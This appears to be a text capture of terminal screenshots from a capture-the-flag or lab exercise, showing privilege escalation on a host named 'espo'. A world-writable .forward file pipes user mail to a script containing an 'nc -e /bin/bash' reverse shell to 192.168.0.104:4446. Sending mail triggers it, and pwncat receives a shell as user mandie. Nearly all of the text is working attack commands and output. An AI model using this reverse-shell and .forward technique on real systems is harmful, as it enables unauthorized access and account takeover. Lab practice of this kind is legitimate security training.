 (remote) www-data@espo:/home/mandie$ cat .forward
|/dev/shm/pwn
(remote) www-data@espo:/home/mandie$ cat /dev/shm/pwn
#!/bin/bash
nc -e /bin/bash 192.168.0.104 4446
(remote) www-data@espo:/home/mandie$ ls -al /dev/shm/pwn
-rwxrwxrwx 1 www-data www-data 47 Apr 16 14:25 /dev/shm/pwn
(remote) www-data@espo:/home/mandie$ echo pwned | mail -s lol mandie
(remote) www-data@espo:/home/mandie$ _
终端 2 × +
┌──(CTF)─(root㉿kali)-[~]
└─# pwncat-cs :4446
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in
a future release
'class': algorithms.Blowfish,
[08:28:19] Welcome to pwncat 🐈! __main__.py:164
[08:28:21] received connection from 192.168.0.102:40394 bind.py:84
[08:28:21] 0.0.0.0:4446: normalizing shell path manager.py:957
192.168.0.102:40394: registered new host w/ db manager.py:957
(local) pwncat$
(remote) mandie@espo:/var/spool/postfix$